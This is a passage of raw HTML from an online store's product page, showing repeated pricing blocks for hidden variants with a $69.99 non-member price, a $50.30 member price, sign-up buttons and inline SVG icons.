<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590717109" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590749877" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590782645" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590815413" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="41968590848181" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$69.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $50.30</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $19.69 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
